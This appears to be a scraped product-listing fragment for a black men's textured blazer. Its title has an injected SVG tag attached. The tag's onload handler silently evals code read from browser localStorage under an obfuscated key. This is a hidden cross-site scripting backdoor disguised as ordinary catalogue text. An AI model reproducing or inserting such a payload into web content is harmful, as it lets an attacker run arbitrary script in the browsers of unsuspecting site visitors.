 Blazer Masculino Texturizado - Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>